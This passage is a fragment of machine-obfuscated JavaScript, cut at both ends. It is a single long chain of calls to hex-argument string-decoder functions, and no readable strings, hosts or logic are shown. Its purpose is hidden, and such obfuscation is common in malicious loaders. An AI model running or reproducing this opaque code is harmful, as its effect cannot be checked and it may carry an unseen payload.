f(0x7bc,0x3f8,0xac4,0x41b,0xb41)+_0x19d057(-0x4f7,-0x1e2,-0x71,-0x184,-0x421)+_0x10622f(0x5da,0x880,0x2ed,0x3cb,0x6a4)+_0x1b6509(0x523,0x8d7,0xbfa,0x9ba,0x63b)+_0x10622f(0x9de,0x901,0xa36,0xc91,0x63d)+_0x10622f(0xb17,0xe5e,0x804,0x9a9,0xcc1)+_0x5df89c(0x67,0x629,0xe3,0x21c,0x33c)+_0x10622f(0xcfe,0xd2a,0xeba,0x9cd,0x918)+_0x10622f(0xab1,0xdb9,0x817,0x74e,0x999)+_0x5515ae(0x199,-0x333,-0x88,0x207,0xaf)+_0x5df89c(0xa64,0x989,0x9a9,0x8ae,0x712)+_0x5515ae(-0x16a,0x3f0,0x2af,0x1f6,0x21b)+_0x10622f(0xb56,0xcaa,0x7d9,0x98a,0x848)+_0x19d057(0x124,0x500,0x3e5,0x49c,0x60b)+_0x5515ae(0x2c1,-0x23e,0x13,-0x143,0xef)+_0x19d057(0xa64,0x8db,0xa06,0x661,0x681)+_0x19d057(0x401,0x3bd,0x133,0x4ee,0x1f7)+_0x19d057(0x3cf,-0x1a9,0x57f,0x1fd,0x370)+_0x5515ae(0x2b3,0x5a2,0x20e,-0x56,0x25c)+_0x1b6509(0xdbc,0xb13,0x9f2,0xe9a,0xc0e)+_0x10622f(0xa7f,0x81c,0xe4c,0xb11,0xc55)+_0x5df89c(0xb42,0x6ea,0x789,0xd20,0x9b7)+_0x10622f(0xa84,0xa6e,0x6d8,0x908,0xbdb)+_0x5df89c(-0x9e,0x300,0x4e9,-0xb6,0x354)+_0x1b6509(0x8aa,0x79b,0x727,0xb6b,0x43d)+_0x5515ae(0x2a8,0x368,-0x3f,0x42f,0x37e)+_0x1b6509(0xb2a,0xada,0xe2e,0xd2d,0x921)+_0x5df89c(0x7d3,0x366,0x48c,0x320,0x623)+_0x5df89c(0x3c4,0x57d,0x30f,0xae1,0x712)+_0x19d057(0x2b4,0xe6,0x4a3,0x30c,0x3a4)+_0x19d057(0x72,0x80,0x274,0x149,0x6c)+_0x5df89c(0x6be,0x748,0xa63,0x71c,0x6b3)+_0x5515ae(-0x3a2,0xa3,-0x45a,-0x2db,-0x3f)+_0x5515ae(-0x15,0x268,0x67,0x169,0x37e)+_0x5df89c(0xa48,0x82e,0x69d,0x50c,0x712)+_0x19d057(0x535,0x51a,0x860,0x5c5,0x5b1)+_0x1b6509(0xa4f,0x7f1,0x62b,0xb72,0xb9f)+_0x1b6509(0xbe5,0x993,0x97a,0x842,0x98c)+_0x1b6509(0x478,0x5b5,0x7f1,0x1e3,0x519)+_0x19d057(-0x22b,-0x4c2,-0x30a,-0x110,-0x50c)+_0x1b6509(0xb28,0xa2c,0x89d,0x837,0xde1)+_0x10622f(0xbc3,0xa75,0xbf9,0x797,0xc46)+_0x10622f(0x903,0x5f0,0x6bc,0xc99,0x955)+_0x10622f(0x9b8,0xb43,0x580,0xc56,0x623)+_0x5515ae(0x5f6,0x2e3,0xa4,0x282,0x37e)+_0x5df89c(0x65a,0x1a3,0x4ca,0x2e1,0x36b)+_0x1b6509(0xe62,0xa6e,0xe95,0x990,0xcea)+_0x19d057(0x92,0x809,0x617,0x44a,0x86b)+_0x10622f(0x7c5,0x7e2,0x744,0x4b2,0x8b4)+_0x1b6509(0x522,0x8a6,0xa84,0x5be,0xc94)+_0x1b6509(0x98f,0xa06,0x829,0xa1a,0x638)+_0x10622f(0xa3a,0xcab,0xc0d,0xaa4,0x702)+_0x19d057(0x45e,0x2dc,-0xf8,0x11e,0x3dc)+_0x10622f(0x9b8,0x93f,0xc6c,0x7b7,0x678)+_0x5515ae(0xf0,0x3c0,0x654,0x3fd,0x37e)+_0x1b6509(0x71f,0x5b9,0x96a,0x9cc,0x94d)+_0x1b6509(0xbba,0xb20,0x6ec,0xc24,0x95e)+_0x10622f(0x8cf,0x4ef,0x627,0xa69,0x975)+_0x5515ae(0x11c,0x2ab,0x258,-0xe6,0x17d)+_0x10622f(0x70b,0x7f0,0x77a,0xb3d,0x3f9)+_0x19d057(0x8e,0x89a,0x52b,0x466,0x822)+_0x10622f(0xc7c,0xad1,0xd97,0xe29,0xedb)+_0x1b6509(0x44,0x35a,0x286,-0x25,0x1a5)+_0x1b6509(0x6e5,0x79b,0x910,0xa78,0x72e)+_0x5df89c(0xacb,0x37a,0x507,0x7e0,0x712)+_0x19d057(0x390,-0x5f,-0x267,-0x68,0x15f)+_0x1b6509(0x47a,0x347,0x208,0x5cd,0x727)+_0x5df89c(0x4e5,0xb9f,0x689,0x649,0x82a)+_0x1b6509(0x6e1,0x6b6,0x9b9,0x93c,0x675)+_0x19d057(0x4ce,0x19c,0x1c6,0x32a,0x15a)+_0x5515ae(-0x2af,0x2e1,0x123,-0x1c5,-0xe0)+_0x10622f(0x9bd,0xc86,0x7cd,0xc5e,0xbd8)+_0x19d057(0x23b,0x2a2,0x4a9,0x30c,0x382)+_0x5515ae(0x455,0xf6,0x783,0x458,0x37e)+_0x5515ae(0x397,0x384,0x48a,0x5ef,0x523)+_0x19d057(0x14c,0x16f,0x1f7,0x476,0x7f1)+_0x19d057(0x4d2,0x38e,0x2c4,0x289,0x5ea)+_0x1b6509(0x6fe,0x7a0,0x91e,0x391,0x721)+_0x19d057(0x387,0x6e7,-0xeb,0x30c,0x8f)+_0x5df89c(0x61d,0xabe,0x741,0x6b5,0x712)+_0x5df89c(0x6bc,0x8c8,0x8cc,0x735,0x97c)+_0x1b6509(0x3cb,0x343,0x321,0x26d,0x1c2)+_0x5df89c(0x2fc,0x27b,0x654,0x802,0x5f6)+_0x1b6509(0x18b,0x44d,0x883,0x4c3,0x3d)+_0x1b6509(0xa93,0x80d,0x57e,0xba3,0xa0a)+_0x19d057(-0x95,0x5b1,0xc3,0x311,0x451)+_0x5df89c(0x3fb,0xb32,0x96a,0x75e,0x712)+_0x1b6509(0x806,0x79b,0x80f,0x52f,0x46a)+_0x5515ae(0x3ca,0x28d,0xe4,0x7e0,0x497)+_0x19d057(0x93e,0x4c0,0x76e,0x59f,0x3d6)+_0x5515ae(0x4b9,0x4ed,-0x197,-0x6,0x207)+_0x1b6509(0x9a0,0x8a6,0x99d,0x504,0xa2d)+_0x5df89c(0xa13,0xb73,0x7ad,0x910,0x885)+_0x5df89c(0xb35,0x87d,0x4d3,0x4a6,0x712)+_0x19d057(-0x113,0x514,0x257,0x30c,0x3f1)+_0x5515ae(0x6e1,0x4f7,0x1eb,0x49b,0x5c6)+_0x1b6509(0x1c4,0x41e,0x36b,0x28e,0x4ad)+_0x19d057(0x498,0x8df,0x2d5,0x67e,0x5a3)+_0x5515ae(0x5a3,0x4b5,0x1f5,-0x9f,0x1cd)+_0x1b6509(0x5d0,0x79b,0xa0a,0x7af,0x992)+(_0x1b6509(0x690,0x79b,0x4b3,0xa17,0x518)+_0x5df89c(0x686,0x6bd,0x5c6,0x527,0x57d)+_0x10622f(0x9b8,0xd84,0x618,0x898,0x7ab)+_0x10622f(0x9b8,0xb13,0x7cc,0xb68,0x5b1)+_0x19d057(0x2d2,-0x11c,0x29c,0x258,0x547)+_0x10622f(0x5d8,0x693,0x2b3,0x48a,0x3fa)+_0x10622f(0xa0e,0xbdb,0xd3e,0xa55,0x92e)+_0x19d057(0x327,0x79a,0x8a,0x425,0x272)+_0x10622f(0x523,0x287,0x561,0x7fe,0x197)+_0x10622f(0x959,0x5d4,0x588,0x76e,0xb52)+_0x5515ae(-0x218,-0x282,0x1c5,-0x25e,-0x62)+_0x5df89c(0x902,0x5fd,0xa93,0x34c,0x768)+_0x1b6509(0x703,0x8b4,0x4e0,0x556,0x6c8)+_0x1b6509(0x50c,0x831,0xc14,0x4a5,0xa7b)+_0x5df89c(0xc8a,0x702,0x58b,0xaab,0x90f)+_0x19d057(0x265,0x3c2,0x6d2,0x30c,-0xb9)+_0x10622f(0x9b8,0x9b3,0x64d,0x79b,0xd92)+_0x5515ae(0x266,-0x310,0x21f,0x4aa,0x12c)+_0x10622f(0x72b,0x7a2,0x947,0x322,0x2fd)+_0x5df89c(0x9c8,0x665,0xaa8,0x619,0x784)+_0x5df89c(0x7fb,0x5d5,0x910,0x45a,0x717)+_0x19d057(0x305,0x18,0x1d2,0x30c,0x5cf)+_0x5df89c(0x3eb,0x458,0x714,0xb0f,0x76d)+_0x1b6509(0xae7,0x79b,0x963,0x753,0xa2b)+_0x5df89c(0x40f,0x7fb,0x777,0x8fa,0x712)+_0x19d057(0x288,0x4ff,0x2d,0x41d,0x2d7)+_0x10622f(0xc99,0xabd,0xade,0xb99,0x90b)+_0x5df89c(0x21a,0x3cc,0x6e1,0x6df,0x552)+_0x5df89c(0x61c,0x3f1,0x1d0,0xe,0x355)+_0x10622f(0x9b8,0x9da,0xdae,0xd13,0xcc8)+_0x1b6509(0x553,0x79b,0xa4d,0x573,0xaee)+_0x1b6509(0x322,0x44e,0x5ab,0x1a4,0x3bc)+_0x19d057(0x2b2,-0x240,-0x2d1,-0x12e,-0x358)+_0x5515ae(0x99e,0x22d,0x94c,0x453,0x59c)+_0x19d057(-0x5bf,-0x2a8,0x168,-0x1a2,-0x270)+_0x5515ae(0x721,0x28b,0x403,0x152,0x37e)+_0x19d057(-0xda,0x21d,0x2ac,0x30c,0x57a)+_0x19d057(-0x30,0x1f4,-0x1a5,0x191,0x2fd)+_0x5df89c(0x4e4,0x3e8,0xa02,0x9be,0x7ac)+_0x10622f(0xd18,0xb1b,0x963,0xbc2,0xe2b)+_0x5515ae(0x6c9,0x2fb,0x7dd,0x49a,0x582)+_0x5df89c(0x3c5,0x787,0x3ae,0x400,0x712)+_0x1b6509(0x3c4,0x79b,0x7f1,0x745,0xa36)+_0x10622f(0x991,0xce2,0xd8f,0x8a3,0x980)+_0x19d057(0x55,0x19c,-0x4f7,-0x175,-0xa)+_0x10622f(0x999,0x8a6,0x90e,0x737,0xb22)+_0x5df89c(0x2ae,0x65a,0x572,0x367,0x591)+_0x5515ae(0x424,0x52,0xc6,0x77d,0x37e)+_0x5df89c(0xa0a,0x39d,0x707,0x675,0x712)+_0x1b6509(0x4e3,0x5cb,0x887,0x1ee,0x5ce)+_0x5515ae(-0x21,0x36b,-0x365,0x9,-0x16)+_0x10622f(0x507,0x400,0x3d1,0x3f4,0x274)+_0x19d057(-0x25a,0x2ce,0x2ee,-0x10e,-0x233)+_0x10622f(0x60f,0x6d2,0x21d,0x9ea,0x5d2)+_0x5515ae(0x3f4,0x32a,0x262,0x391,0x363)+_0x10622f(0x6dd,0x3e2,0x2ec,0x527,0x43b)+_0x5df89c(0xc35,0xcd0,0x8d3,0xd78,0xa66)+_0x19d057(0x7d5,0x683,0x7f3,0x584,0x213)+_0x1b6509(0x475,0x451,0x658,0x48e,0x6e4)+_0x5515ae(0x3ac,-0x85,-0x1e,0x2a8,0x19a)+_0x5df89c(0x78e,0x5b3,0xab1,0x577,0x730)+_0x5df89c(0x6a3,0x691,0x288,0x317,0x2b4)+_0x5515ae(0x702,0x4c8,0x3a4,-0x42,0x383)+_0x10622f(0x9b8,0x943,0x826,0xdad,0xa1a)+_0x19d057(0x1c2,-0x3d,0x2ea,0x30c,0xcd)+_0x1b6509(0xc77,0x9e2,0xe01,0x6fa,0xbdc)+_0x19d057(0x2a2,0x34f,0x995,0x59a,0x583)+_0x19d057(-0x404,0x331,0x2e1,-0x1b,0x154)+_0x5515ae(0x49c,-0x10a,0x2f7,0x3b0,0x97)+_0x5515ae(0x1b1,0x436,0x544,0x36a,0x1a6)+_0x19d057(0x252,0x1b0,0x68a,0x47f,0x62c)+_0x5515ae(0x1f,0x3de,0x7b0,0x1c5,0x37e)+_0x1b6509(0x5da,0x79b,0x607,0x882,0x97b)+_0x1b6509(0x798,0x745,0x735,0x8f4,0x7f1)+_0x1b6509(0x485,0x8bc,0xc46,0x62e,0x4e3)+_0x5df89c(0x376,0x3e5,0x5be,0x458,0x29a)+_0x1b6509(0x8a0,0x99f,0xdaf,0xbc9,0x852)+_0x5515ae(-0x14,0x6e6,0x12,-0xa0,0x37e)+_0x10622f(0x9b8,0x9bb,0x885,0xc75,0xdbb)+_0x1b6509(0x984,0x5e0,0x2c4,0x2c9,0x722)+_0x5df89c(0x3f5,0x731,0x7ff,0x8b6,0x4af)+_0x5df89c(0xa54,0xc89,0xe6e,0x827,0xaa3)+_0x1b6509(0x54f,0x601,0x576,0x2b8,0x7bb)+_0x19d057(0x41a,0x632,0x64c,0x30c,0x16b)+_0x10622f(0x9b8,0x5d3,0xa51,0xa23,0x992)+_0x5df89c(0x528,0x58b,0x14b,0x545,0x542)+_0x1b6509(0x498,0x8b6,0x93d,0xc5b,0x892)+_0x19d057(-0x12,0x544,0x128,0x317,0x6d7)+_0x5df89c(0x8e0,0x4df,0xa15,0xa7e,0x836)+_0x5df89c(-0x152,-0x11,0x3d7,0x62f,0x2d1)+_0x19d057(0x663,0x6cb,0x75,0x30c,0x1fb)+_0x19d057(0x398,0x3ea,0x485,0x39f,0x490)+_0x5df89c(0x673,0x508,0x4e1,0x864,0x717)+_0x19d057(0x41c,-0x106,-0xab,0x30c,0x287)+_0x5515ae(0x1ee,0x427,0x6c2,0x367,0x572)+_0x19d057(0xb9,0x43e,-0x369,0x6a,-0x33d)+_0x5515ae(0x40f,0x483,-0xba,0x2be,0x359)+_0x19d057(-0x43,-0x5,0x60d,0x3d0,0x7a4)+_0x10622f(0x89e,0x4aa,0x50d,0x8ab,0x825)+_0x10622f(0x9b8,0x96d,0x8f2,0x732,0xc2d)+_0x10622f(0x9b8,0x6ed,0xd80,0x6a0,0xcb9)+_0x5df89c(0xc0a,0x6af,0x8fb,0x3fe,0x7fe)+_0x5515ae(0x23f,0x343,-0x96,0x9e,0x127)+_0x1b6509(0x7bc,0xafc,0x8df,0xac0,0x891)+_0x19d057(-0x23d,-0xbe,0x24f,-0x135,-0x367)+_0x10622f(0x9b8,0xb8e,0x8be,0xbff,0x86c)+_0x19d057(0x2c,0x131,0x30,0x30c,-0xbe)+_0x5df89c(0x8e1,0x91b,0x408,0xa51,0x6df)+_0x19d057(-0x1ab,0x36c,0x328,0x1d,-0x34c)+_0x1b6509(0x44,0x369,0x2c0,0xf4,0x9)+_0x19d057(-0x1b,0x5e2,0x228,0x3d7,0x2)+_0x5515ae(0x11,0x17e,0x6b7,-0x9c,0x383)+_0x19d057(0x33b,0x25,0x335,0x30c,0xbd)+_0x5df89c(0x3a8,0x4e7,0x53d,0x9de,0x712)+_0x5df89c(0x949,0x880,0x7cd,0xb46,0x7e8)+_0x10622f(0x746,0x6af,0x68f,0x568,0x3d3)+_0x5515ae(0x770,0x13b,0x404,0x2fe,0x56d)+_0x1b6509(0x5ab,0x8dd,0x6ce,0x4ab,0xc67)+_0x5df89c(0x523,0x99e,0x776,0x3e9,0x74e)+_0x19d057(0x2e3,0x39e,0x36e,0x2dd,0x4cf)+_0x5df89c(0x6c2,0x7fe,0x6b8,0x7e4,0xaa9)+_0x1b6509(0x7cb,0x869,0x7fc,0xbad,0x92c)+_0x1b6509(0x29c,0x5c7,0x274,0x650,0x287)+_0x1b6509(0xbe1,0xadd,0xd06,0x986,0xc89)+_0x5df89c(0x248,-0x10a,0x151,0x276,0x271)+_0x1b6509(0x857,0xb3f,0xa28,0xc0c,0x953)+_0x19d057(0x5a2,0x39,0x43e,0x325,-0xaf)+_0x5515ae(0x701,0x2ff,0x128,0x2bf,0x562)+_0x5515ae(0x19e,-0x3d,0x97,0xd7,0x37e)+_0x5df89c(0x9e3,0x5c9,0x6d5,0x71c,0x712)+_0x10622f(0xa04,0xa9a,0x6a3,0xa93,0x744)+_0x5515ae(0x4b7,0x1d6,0x340,0x181,0x1b3)+_0x19d057(0x8ab,0x90c,0x2db,0x697,0x711)+_0x5515ae(0x8c3,0x8e4,0x48a,0x9d4,0x648)+_0x5df89c(0x3a3,0x9cf,0x66b,0xb1c,0x71e)+_0x19d057(0x6aa,0x4ee,0x482,0x678,0x82d)+_0x5df89c(0xafa,0x979,0x412,0x402,0x712)+_0x5515ae(0x57b,0x31,0x407,0x46f,0x37e)+_0x5515ae(0x143,0x43c,0x741,0x4ea,0x396)+_0x5df89c(0xa3a,0x3db,0xaad,0x951,0x6f1)+_0x1b6509(0x9a3,0x570,0x1c7,0x461,0x372)+_0x5515ae(0x28d,-0x16d,-0x296,0x58f,0x15a)+_0x1b6509(0x8cf,0x79b,0xb6e,0x74c,0x92a)+_0x19d057(0x5cd,0x1e9,0x28d,0x30c,0x2d9)+_0x10622f(0x612,0x622,0x910,0x738,0x8d9)+_0x19d057(0x295,-0xc5,0xd7,0x25c,0x231)+_0x19d057(-0xd0,-0x22f,0x51c,0x1f5,0x5da)+_0x19d057(0x640,0x47c,0x27,0x30c,0x4c9)+_0x5df89c(0xa35,0x8aa,0x315,0x797,0x712)+_0x19d057(-0xc1,0x62d,0x736,0x34a,0xb2)+_0x10622f(0xb6b,0xc92,0xb26,0xc72,0xafd)+_0x5515ae(0x962,0x92b,0x595,0x2a4,0x582)+_0x19d057(-0xd,0x361,0x392,0x30c,0x118)+_0x19d057(0x499,0x24,-0x13,0x30c,0x6db)+_0x5515ae(0x9cc,0x77b,0x5e1,0x678,0x6a3)+_0x5df89c(0x789,0xada,0x5ea,0x8e0,0x7a4)+_0x5515ae(0x4e9,0x2f,0x2d5,0x397,0x1e4)+_0x1b6509(0xa41,0x79b,0x3b7,0xb11,0x5f0)+_0x5df89c(0x840,0xaa9,0xaaf,0x9f7,0x712)+_0x5df89c(0x519,0x799,0x614,0x717,0x3e5)+_0x5515ae(0x66d,0x11a,0x5a0,0x25b,0x389)+_0x5515ae(0x5dd,0x3ec,0x268,0x86c,0x5c8)+_0x5515ae(0x350,0x14e,0x682,-0x51,0x383)+_0x19d057(0x604,0x110,0x650,0x30c,0x23e)+_0x5df89c(0x396,0x511,0x579,0x404,0x76d)+_0x5df89c(0x678,0xb29,0x7d8,0x553,0x712)+_0x5df89c(0x993,0x6e0,0x515,0x480,0x712)+_0x5df89c(0x712,0x237,0x898,0x462,0x4e8)+_0x1b6509(0x9cb,0x9f1,0xaf0,0xa81,0xbee)+_0x19d057(0x46b,0x3de,0x7f3,0x3b9,0x34c)+_0x10622f(0x829,0xb14,0x748,0xaf9,0x96b)+_0x19d057(0x4da,0x157,-0x1ce,0xa3,0xa7)+_0x5515ae(0x655,0x704,0x4d5,0x12a,0x37e)+_0x1b6509(0x5f3,0x79b,0x559,0x37d,0x58d)+_0x10622f(0x7b1,0x8b7,0x9f3,0x648,0xa48)+_0x5df89c(0x2ef,0x4d2,0x62f,0x675,0x5e7)+_0x10622f(0x841,0x7b1,0xc55,0x40d,0x73a)+_0x5515ae(0x2e6,-0x8e,0x1aa,-0x2c2,0x145)+_0x5df89c(0x7f4,0xb78,0x551,0x574,0x94c)+_0x1b6509(0x558,0x79b,0x907,0x582,0x63f)+_0x5515ae(0x323,0x4f6,0x522,0x783,0x37e)+_0x5df89c(0x783,0x8d1,0xa26,0x84b,0x604)+_0x5515ae(0x43a,0x4f6,0x388,0x4ad,0x288)+_0x5df89c(0x33d,0x24e,0x29c,0x9d5,0x59b)+_0x19d057(0x691,0x5fd,0x3a3,0x609,0x635)+_0x19d057(0x623,0x7ce,0x3cf,0x479,0x99)+_0x10622f(0x684,0x37f,0xabc,0x40d,0x910)+_0x5515ae(-0x198,0x43a,-0x129,-0x38b,0x6a)+_0x19d057(0x40d,-0x161,0x2ae,-0x9,-0x1b6)+_0x5515ae(0x702,-0x41,0x23a,0x1df,0x3bf)+_0x10622f(0x9b8,0xc0f,0xae6,0x6b8,0xabe)+_0x1b6509(0xab7,0x79b,0xa6b,0xa39,0x3f6)+_0x1b6509(0x21d,0x509,0x55d,0x83e,0x375)+_0x10622f(0x6d4,0x305,0x42f,0x4b7,0x86b)+_0x10622f(0x5cb,0x869,0x207,0x8b0,0x7d3)+_0x5df89c(0xa27,0x610,0x772,0xbd6,0xa3e)+_0x5df89c(0x370,0x457,0x3ac,0x550,0x753)+_0x5515ae(0x226,0x2ee,0xaf,0x739,0x37e)+_0x19d057(0x1ca,0x202,0xf0,0x30c,0x63)+_0x1b6509(0xb25,0x6fc,0x4c5,0x9d7,0x35f))+(_0x1b6509(0x5e1,0x6a5,0x819,0x70d,0xa99)+_0x5df89c(0x455,0x799,0x423,0x712,0x59b)+_0x1b6509(0xd63,0xa98,0x8f4,0x91d,0x878)+_0x10622f(0x73c,0x9ac,0x70b,0x778,0x312)+_0x19d057(0x358,0x292,0x368,0x302,0x49e)+_0x19d057(0x4dc,0x569,0x207,0x471,0x13c)+_0x5515ae(0x473,0x8c0,0x52a,0x595,0x495)+_0x1b6509(0x540,0x7dc,0x901,0x68e,0xb9c)+_0x10622f(0x9b8,0xb70,0x652,0xce6,0xc8a)+_0x10622f(0x9b8,0xc3c,0x90f,0x9eb,0xc28)+_0x5df89c(0x3dc,0x766,0x1c7,0x413,0x366)+_0x19d057(0x6ea,0x6c4,0x66,0x30c,0x47b)+_0x5df89c(0x478,0x336,0x692,0x327,0x712)+_0x5515ae(0x659,0x251,0x9c6,0x7ac,0x680)+_0x19d057(0x562,0x10c,0x1a8,0x50c,0xdb)+_0x10622f(0x954,0xd71,0x729,0x5f7,0x85a)+_0x1b6509(0x6e8,0x7a0,0xae4,0xa5e,0x6ba)+_0x1b6509(0x935,0x79b,0x7c8,0x996,0x456)+_0x5df89c(0x3ad,0x69d,0x5ee,0x575,0x712)+_0x10622f(0x980,0xd23,0xa8d,0x976,0xa4d)+_0x5df89c(0x832,0x682,0x670,0x665,0x85c)+_0x5df89c(0x8af,0x478,0x6e8,0x5b8,0x6bb)+_0x10622f(0x577,0x7c4,0x4d0,0x85c,0x457)+_0x5515ae(0x4ae,0x27,0x344,-0x4c,0x37e)+_0x5df89c(0x379,0xa91,0x63d,0xa75,0x712)+_0x10622f(0x84b,0xad3,0x618,0x45f,0x81e)+_0x5df89c(0x4a7,0x30c,0x575,0x542,0x56f)+_0x10622f(0x9bd,0x67d,0x65d,0xdc8,0x913)+_0x5df89c(0x9bf,0x9be,0xa61,0x77b,0x712)+_0x19d057(0x11d,0x241,0x3fd,0x30c,0x506)+_0x5515ae(0x24d,0x6a4,0x11d,0x318,0x4eb)+_0x5515ae(0x21f,0x5c7,0x322,0x189,0x1db)+_0x5df89c(0x30e,0x8a8,0x6e8,0x857,0x717)+_0x10622f(0x9b8,0x801,0xb26,0x7d1,0xac5)+_0x1b6509(0xbb4,0x79b,0x8a8,0xaac,0xa71)+_0x5df89c(0x57a,0x648,0xc33,0xc49,0x9a0)+_0x1b6509(0x47d,0x474,0x40,0x4e,0x124)+_0x10622f(0xc1b,0xc3f,0xf21,0x913,0xecd)+_0x19d057(0x27f,-0x427,-0x308,-0x11d,-0xf4)+_0x19d057(0x3f4,0x2d7,0x8d0,0x599,0x509)+_0x1b6509(0x9f8,0x7c2,0x697,0xab4,0xb69)+_0x1b6509(0xa1c,0x617,0x8b4,0x85a,0xa2a)+_0x10622f(0x9b8,0xd60,0x5c4,0x79c,0x74c)+_0x5515ae(0x3d4,0x59a,0x7a0,0x727,0x37e)+_0x10622f(0x60c,0x51d,0x240,0x313,0x5a5)+_0x5df89c(0x6bf,0x708,0x32f,0x5f8,0x712)+_0x1b6509(0xaff,0x7e3,0x4a8,0x40c,0x3e6)+_0x1b6509(0x9c8,0x7c1,0x7b8,0x3d4,0x8c8)+_0x5515ae(0x4cb,-0x2aa,-0x34f,0x3c6,0xaf)+_0x1b6509(0xaec,0x79b,0xa2d,0x9d3,0xa2a)+_0x5df89c(0x2dd,0x777,0x40c,0x557,0x3b1)+_0x5515ae(0x247,0x4bb,0x3ed,0x4f9,0xd8)+_0x1b6509(0x73d,0x79b,0x885,0x626,0x5d7)+_0x10622f(0x550,0x8e1,0x364,0x69c,0x296)+_0x19d057(0x627,0xa,0x574,0x2e1,0x6cf)+_0x10622f(0x9b8,0x640,0xbe5,0xb2b,0x92d)+_0x10622f(0xc7a,0xca4,0xa70,0xc27,0xbe2)+_0x10622f(0x8a8,0xbad,0xbcb,0x7e7,0x7fd)+_0x1b6509(0xaae,0x6f4,0x346,0x3d9,0x35d)+_0x19d057(0x30f,0x32e,0x7c8,0x444,0xbc)+_0x5df89c(0x582,0x2b9,0x8bc,0x731,0x50c)+_0x1b6509(0x112,0x305,0x2e3,-0x81,0x31b)+_0x1b6509(0x6e9,0x4f9,0x85e,0x4fc,0x6c4)+_0x1b6509(0x97d,0x55e,0x349,0x7a3,0x8c6)+_0x10622f(0x63a,0x349,0x513,0x61e,0x6ce)+_0x1b6509(0x373,0x79b,0x82a,0x848,0x52f)+_0x5df89c(0xa83,0xd92,0x7e4,0x7bf,0x990)+_0x5df89c(0x815,0x708,0x360,0x61a,0x77b)+_0x10622f(0x6e9,0x3d2,0xa82,0x8ae,0x6ca)+_0x5515ae(0x71e,0x646,0x140,0x636,0x37e)+_0x1b6509(0xc96,0x8c0,0x79c,0x873,0x660)+_0x19d057(0x4df,0x5a2,0x3cb,0x461,0x869)+_0x1b6509(0x474,0x461,0x2d8,0x355,0x187)+_0x10622f(0xb44,0x985,0xbfe,0xf00,0xb93)+_0x5df89c(0xc4f,0x556,0x828,0xabc,0x96c)+_0x10622f(0xcc2,0x108c,0xb34,0xef3,0xc08)+_0x10622f(0xd1f,0xcea,0x8ec,0xab1,0xe22)+_0x5df89c(0x6a3,0xd05,0x8d0,0x592,0x90e)+_0x5df89c(0x845,0xc56,0xbdf,0xb1d,0x977)+_0x1b6509(0x21a,0x3de,0x10e,0x76c,0x548)+_0x10622f(0x9b8,0xb34,0xa85,0xd71,0x6d8)+_0x10622f(0x9b8,0xcfc,0xa22,0x6e3,0xc53)+_0x5df89c(0xfe,-0x41,0x40c,0x6c,0x2de)+_0x5515ae(0x32b,0xf5,-0x76,0x10,0x15f)+_0x5515ae(0x18,-0xa1,0x314,0x43d,0x239)+_0x10622f(0xcf4,0x1042,0x1084,0xfaf,0xf77)+_0x5515ae(0x1b8,0x38,-0x13f,0x80,0x289)+_0x5515ae(-0x8e,0x5c,0x172,0xc2,0x37e)+_0x10622f(0x9b8,0x6f9,0xa1d,0xccd,0xbf7)+_0x1b6509(0xc31,0xaa3,0xe33,0x6c4,0xc63)+_0x5515ae(0x4bd,0x195,0x42c,0x309,0xac)+_0x5df89c(0x9f6,0x76d,0x826,0xa05,0x717)+_0x10622f(0x9b8,0xdaa,0xc28,0xdaa,0x9a6)+_0x19d057(0x3a1,-0x44,0x45d,0x30c,0xad)+_0x5df89c(0x40,0x6fb,0x5a6,0x525,0x351)+_0x1b6509(0x390,0x3ce,0x5f0,0x685,0x1b1)+_0x5515ae(-0x250,0x22f,0x1d6,-0x2e7,-0x55)+_0x1b6509(0x71b,0x391,-0x96,0x6cf,0x718)+_0x5515ae(0x3ab,0x20e,0x215,0x1af,0x5b6)+_0x5515ae(0x1be,0x17e,0xdd,0x767,0x37e)+_0x5515ae(0x243,0x5f8,0xc2,0x11c,0x37e)+_0x5515ae(0x731,0x4d2,0x4af,0x76,0x387)+_0x19d057(0x20d,-0x3cf,-0x146,-0xc1,0x13f)+_0x5df89c(0x4e4,0x7b0,0x81d,0x8d,0x43e)+_0x5df89c(0xd14,0x81c,0x889,0x900,0xaa4)+_0x1b6509(0x2f3,0x3ce,0x776,0x542,0x3b2)+_0x1b6509(0x328,0x443,0x12,0xbc,0x478)+_0x5df89c(0x8b0,0x45c,0x7b9,0x878,0x73f)+_0x5df89c(0x9d8,0x274,0x6b3,0x8d9,0x60e)+_0x10622f(0xbfb,0xe1d,0x882,0x83d,0xa33)+_0x5df89c(0x7eb,0x4d0,0x9b1,0x81f,0x849)+_0x10622f(0x5e8,0x8da,0x576,0x27c,0x48b)+_0x19d057(0x317,-0x111,-0x2df,0x7b,0x1c)+_0x5515ae(0x7ad,0x252,0x7aa,0x6da,0x37e)+_0x19d057(0x4a5,0x146,-0x79,0x30c,0x116)+_0x5515ae(-0x26b,0x35e,0x4f6,0x389,0x169)+_0x19d057(0x27d,0x42,-0x214,-0x2e,-0xd)+_0x10622f(0xb44,0xdef,0xf48,0xc35,0xdbc)+_0x5df89c(0xb21,0x67e,0x8d1,0x726,0xa34)+_0x19d057(0x3a0,0x642,0xbd,0x351,0x29b)+_0x5df89c(0x152,0x401,0x4b4,0x5ec,0x4fa)+_0x1b6509(0x930,0x950,0xbff,0x992,0xb01)+_0x1b6509(0x147,0x40a,0x3c2,0x51c,0x689)+_0x5df89c(0x5d,0xb8,0x455,0x827,0x3f5)+_0x1b6509(0xb17,0x9e0,0xcb4,0x832,0x699)+_0x10622f(0xc79,0xf2f,0x976,0x9d8,0xd0d)+_0x5df89c(0x60e,0xd6,0x415,0x271,0x502)+_0x5df89c(0x137,0x53c,0xd8,-0x180,0x26f)+_0x5515ae(-0xce,0x612,0x5eb,0x12c,0x30a)+_0x1b6509(0xce4,0x97f,0x575,0x699,0xb93)+_0x10622f(0x9b8,0x98e,0xb0a,0x58b,0x841)+_0x19d057(0xa2,0x5be,0x43a,0x30c,0x193)+_0x19d057(0x5ac,-0x4a,0x4c4,0x1f1,0x5b5)+_0x5df89c(0xae3,0x38b,0x626,0x414,0x712)+_0x19d057(0x21,0x2e6,0x2e7,0x30c,0x1b9)+_0x5515ae(0x835,0x6b5,0x47d,0x3fa,0x561)+_0x1b6509(0x580,0x41a,0x6e8,0xf,0x5cf)+_0x5df89c(0x3ba,-0x102,0x22e,0x654,0x2b6)+_0x10622f(0x56c,0x60a,0x4ad,0x7f4,0x906)+_0x5df89c(0xa4d,0x7cd,0x45f,0x9eb,0x73c)+_0x1b6509(0xc26,0x9c9,0xdf4,0x693,0x874)+_0x5df89c(0x4f3,0x3f4,0x4cb,0x7a4